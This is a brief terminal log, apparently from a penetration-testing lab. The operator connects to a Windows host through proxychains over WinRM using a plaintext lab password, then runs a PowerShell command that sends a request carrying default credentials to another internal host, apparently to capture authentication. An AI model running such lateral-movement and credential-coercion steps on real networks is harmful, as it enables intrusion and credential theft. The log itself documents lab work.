 ┌──(kali㉿kali)-[~/sincon]
└─$ proxychains minrm -i PORTICUS.jess.kingdom -u 'Doros_ARCHIVON' -p 'bO3n21E6rc'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[+] Creating WSMan object for Doros_ARCHIVON@PORTICUS.jess.kingdom
[*] Verifying connection to Doros_ARCHIVON@PORTICUS.jess.kingdom
[proxychains] Strict chain  ...  127.0.0.1:1081  ...  10.3.20.11:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1081  ...  10.3.20.11:5985  ...  OK
[+] Connected to Doros_ARCHIVON@PORTICUS.jess.kingdom
[!] be careful with what you execute! this is not a real shell
[doros_archivon@porticus.jess.kingdom] PS> Start-Process -FilePath "powershell.exe" -ArgumentList "Invoke-WebRequest -Uri 'http://TABULARIUM.jess.kingdom:8080' -UseDefaultCredentials" -Wait
Output: